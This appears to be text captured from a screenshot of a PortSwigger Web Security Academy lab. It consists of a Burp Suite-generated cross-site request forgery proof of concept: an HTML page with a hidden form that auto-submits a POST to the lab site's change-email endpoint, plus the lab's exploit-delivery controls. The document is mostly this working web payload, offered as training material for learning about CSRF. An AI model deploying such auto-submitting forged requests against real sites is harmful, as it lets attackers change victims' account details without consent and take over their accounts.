 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/?0a2c00e60353519981c7709a00c700e7.web-security-academy.net')</script>
<form action="https://0a2c00e60353519981c7709a00c700e7.web-security-academy.net/my-account/change-
email" method="POST">
<input type="hidden" name="email" value="Test@Test.com" />
<input type="submit" value="Submit request" />
</form>
<script>document.forms[0].submit();</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log